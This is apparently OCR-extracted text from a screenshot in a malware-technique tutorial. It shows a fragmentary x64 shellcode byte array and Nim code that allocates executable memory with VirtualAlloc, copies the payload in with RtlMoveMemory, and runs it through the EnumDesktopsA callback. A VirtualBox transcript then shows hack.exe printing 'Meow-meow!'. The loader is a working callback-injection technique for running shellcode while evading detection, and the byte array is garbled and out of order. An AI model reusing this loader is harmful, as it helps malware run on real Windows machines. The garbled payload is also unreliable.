 0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x4d,
0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac
0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24,
0x40, 0x24, 0x49, 0x1, 0xd0, 0x66,
0x49, 0x1, 0xd0, 0x3e, 0x41, 0x8b,
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59
0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48
0xc1, 0x0, 0x0, 0x0, 0x0, 0x3e,
0x9, 0x1, 0x0, 0x0, 0x48, 0x31,
0x31, 0xc9, 0x41, 0xba, 0xf0, 0xb5
0x65, 0x6f, 0x77, 0x21, 0x0, 0x3d,
]
let mem = VirtualAlloc(
NULL, cast[SIZE_T](payload.len),
MEM_COMMIT, PAGE_EXECUTE_READWRITE
)
RtlMoveMemory(
mem,
unsafeAddr payload[0],
cast[SIZE_T](payload.len)
)
EnumDesktopsA(
GetProcessWindowStation(),
cast[DESKTOPENUMPROCA](mem),
cast[LPARAM](NULL)
)
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-12-malware-trick-39\
PS Z:\2024-06-12-malware-trick-39> .\hack.exe
=^..^=
Meow-meow!
OK
4:34 AM
Wednesday
6/12/2024
Right Ctrl